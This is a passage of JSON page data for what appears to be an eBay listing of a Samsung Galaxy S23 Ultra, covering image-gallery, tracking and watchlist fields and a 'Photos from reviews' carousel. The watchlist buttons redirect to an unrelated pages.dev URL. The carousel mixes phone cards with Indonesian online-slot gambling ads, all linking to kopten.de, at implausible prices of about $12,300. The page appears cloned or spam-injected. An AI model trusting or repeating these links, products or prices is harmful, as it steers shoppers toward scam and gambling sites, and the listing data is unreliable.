                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "23",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "23",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "23",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "25 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 25 of 25",
                                    "imageId": "2TAAAOSwLO9oWhTJ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 25 of 25",
                                    "imageId": "2TAAAOSwLO9oWhTJ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 25 of 25",
                                    "imageId": "2TAAAOSwLO9oWhTJ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1345,
                                  "width": 744
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "24",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "24",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "24",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "24",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "24",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              }],
                            "nav": {
                              "enabled": false,
                              "nextTitle": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Next image - Item images thumbnails"
                                }]
                              },
                              "prevTitle": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Previous image - Item images thumbnails"
                                }]
                              },
                              "close": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Close image gallery."
                                }]
                              },
                              "gallery": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Item image. Zoom in."
                                }]
                              },
                              "enlarge": null,
                              "expandButton": {
                                "_type": "IconButton",
                                "accessibilityText": "Opens image gallery"
                              }
                            },
                            "photosLabel": {
                              "_type": "TextualDisplay",
                              "textSpans": [{
                                "_type": "TextSpan",
                                "text": "25 Photos"
                              }]
                            },
                            "stockImageAvailable": true,
                            "mainViewWatchAction": {
                              "_type": "ToggleAction",
                              "additionalParamKeyValues": {
                                "watch_already_in_list": "Item is already in your watchlist",
                                "watch_fail": "Something went wrong. Item not added to watchlist.",
                                "watch_select_sku_error": "Please select options for watching",
                                "watch_remove_action_error": "Unable to remove from watchlist",
                                "unwatch_fail": "Something went wrong. Item is still in your watchlist.",
                                "watch_overflow": "You have exceeded the limit",
                                "watch_list_already_full": "Watchlist is full"
                              },
                              "onCallToAction": {
                                "_type": "CallToAction",
                                "type": "SECONDARY",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "OPEN_CTA_WATCHING",
                                  "params": {
                                    "srt": "${csrfToken}",
                                    "var": "${varId}"
                                  },
                                  "clientPresentationMetadata": {
                                    "itemId": "406125476878",
                                    "csrfApp": "myebaynode",
                                    "csrfCommand": "MyEbayNode_AjaxHandler_unwatch_GET",
                                    "isMsku": "true",
                                    "presentationType": "OPEN_VIEW",
                                    "varId": "676453543141",
                                    "moduleKey": "PICTURE_PANEL_WATCHING"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "itm": "406125476878",
                                      "var": "676453543141",
                                      "isMsku": "true",
                                      "moduledtl": "mi:2570|li:180878",
                                      "unwatch": "2",
                                      "sid": "p2349526.m2570.l180878"
                                    }
                                  }],
                                  "URL": "https://temon-teringat-saat-nisa-di-ranjang.pages.dev/kopten.html"
                                },
                                "accessibilityText": "Remove from watchlist",
                                "actionId": "WATCH"
                              },
                              "offCallToAction": {
                                "_type": "CallToAction",
                                "type": "SECONDARY",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "OPEN_WATCH_SIGNIN",
                                  "params": {
                                    "srt": "${csrfToken}",
                                    "var": "${varId}"
                                  },
                                  "clientPresentationMetadata": {
                                    "itemId": "406125476878",
                                    "csrfApp": "myebaynode",
                                    "watchListName": "Watchlist",
                                    "csrfCommand": "MyEbayNode_AjaxHandler_watch_GET",
                                    "isMsku": "true",
                                    "presentationType": "OPEN_VIEW",
                                    "varId": "676453543141",
                                    "moduleKey": "PICTURE_PANEL_WATCH"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "itm": "406125476878",
                                      "watch": "2",
                                      "var": "676453543141",
                                      "isMsku": "true",
                                      "moduledtl": "mi:2570|li:180878",
                                      "sid": "p2349526.m2570.l180878"
                                    }
                                  }],
                                  "URL": "https://temon-teringat-saat-nisa-di-ranjang.pages.dev/kopten.html"
                                },
                                "accessibilityText": "Add to watchlist",
                                "actionId": "WATCH"
                              },
                              "initialState": "OFF"
                            },
                            "itemId": "406125476878"
                          },
                          "BESTSELLING": {
                            "_type": "PRODUCTS_LIST",
                            "meta": {
                              "name": "BestSellingModel",
                              "trackingList": [{
                                "eventFamily": "PRP",
                                "eventAction": "VIEW",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                  "moduledtl": "mi:4475|li:8294"
                                }
                              }]
                            },
                            "containers": [{
                              "_type": "CardContainer",
                              "controls": {
                                "carousel": {
                                  "_type": "CarouselControls",
                                  "batchSize": 3,
                                  "previous": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "HSCROLL",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:4475|li:8295"
                                      }
                                    }],
                                    "accessibilityText": "Previous slide - Photos from reviews"
                                  },
                                  "next": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "HSCROLL",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:4475|li:8295"
                                      }
                                    }],
                                    "accessibilityText": "Next slide - Photos from reviews"
                                  },
                                  "slideStatusAccessibilityText": "Slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- Photos from reviews",
                                  "currentSlideAccessibilityText": "Current slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- Photos from reviews"
                                }
                              },
                              "title": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Photos from reviews"
                                }]
                              },
                              "seeAll": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "See all"
                                }],
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l9925"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:9925"
                                    }
                                  }],
                                  "URL": "https://kopten.de/"
                                }
                              },
                              "cards": [{
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://kopten.de/"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Samsung Galaxy S22 Ultra - 128 GB - Phantom Black (Unlocked)"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "Samsung Galaxy S22 Ultra - 128 GB - Phantom Black (Unlocked)",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://i.ebayimg.com/thumbs/images/g/36AAAOSw8SFktZfb/s-l225.jpg"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$12325.99 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$12325.99 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$12300.00 Used"
                                    }],
                                    "accessibilityText": "$12300.00 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "3.7 out of 5 stars based on 18 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "3.7"
                                      }],
                                      "value": 3.7
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(18)"
                                      }],
                                      "value": 18
                                    }
                                  }
                                }
                              }, {
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://kopten.de/"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "DOJO77 : Provider Situs Slot Online Terbaru 2025 Bonus Deposit Harian Paling Besar Hari Ini"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "DOJO77 : Provider Situs Slot Online Terbaru 2025 Bonus Deposit Harian Paling Besar Hari Ini",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://i.ebayimg.com/thumbs/images/g/MRYAAOSwGl9kR7aU/s-l225.jpg"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$123 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$123 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$12361.00 Used"
                                    }],
                                    "accessibilityText": "$12361.00 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "4.9 out of 5 stars based on 35 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "4.9"
                                      }],
                                      "value": 4.9
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(35)"
                                      }],
                                      "value": 35
                                    }
                                  }
                                }
                              }, {
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://kopten.de/"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Samsung Galaxy S22 Ultra - 128 GB - Burgundy (Unlocked)"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "Samsung Galaxy S22 Ultra - 128 GB - Burgundy (Unlocked)",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://i.ebayimg.com/thumbs/images/g/kPAAAOSwJJFmtevx/s-l225.jpg"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$12385.66 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$12385.66 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$12320.00 Used"
                                    }],
                                    "accessibilityText": "$12320.00 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "4.3 out of 5 stars based on 18 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "4.3"
                                      }],
                                      "value": 4.3
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(18)"
                                      }],
                                      "value": 18
                                    }
                                  }
                                }
                              }, {
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://kopten.de/"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "SLOT777"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "SLOT777",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://pub-2ec04c6e81854b6d9d938cb44b1e247f.r2.dev/animek10.png"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$777.99 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$777.99 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$12349.99 Used"
                                    }],
                                    "accessibilityText": "$12349.99 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "4.7 out of 5 stars based on 6 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "4.7"
                                      }],
                                      "value": 4.7
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(6)"
                                      }],
                                      "value": 6
                                    }
                                  }
                                }
                              }, {
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://kopten.de/"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Slot Online"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "Slot Online",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://pub-2ec04c6e81854b6d9d938cb44b1e247f.r2.dev/animek10.png"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$123.88 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$123.88 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$199.99 Used"
                                    }],
                                    "accessibilityText": "$199.99 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "4.6 out of 5 stars based on 211 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "4.6"
                                      }],
                                      "value": 4.6
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(211)"
                                      }],
                                      "value": 211
                                    }
                                  }
                                }
                              }, {
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://kopten.de/"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Slot Online"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "Slot Online",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://pub-2ec04c6e81854b6d9d938cb44b1e247f.r2.dev/animek10.png"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$123.99 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$123.99 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$12362.45 Used"
                                    }],
                                    "accessibilityText": "$12362.45 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "4.3 out of 5 stars based on 11 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "4.3"
                                      }],
                                      "value": 4.3
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(11)"
                                      }],
                                      "value": 11
                                    }
                                  }
                                }
                              }, {
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://kopten.de/"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "SLOT777"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "SLOT777",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://pub-2ec04c6e81854b6d9d938cb44b1e247f.r2.dev/animek10.png"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$303.63 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$303.63 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$138.75 Used"
                                    }],
                                    "accessibilityText": "$138.75 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "5.0 out of 5 stars based on 3 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "5.0"
                                      }],
                                      "value": 5
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(3)"
                                      }],
                                      "value": 3
                                    }
                                  }
                                }
                              }],
                              "containerIdString": "1"
                            }]
                          },
                          "PRODUCT_PIVOTS": {
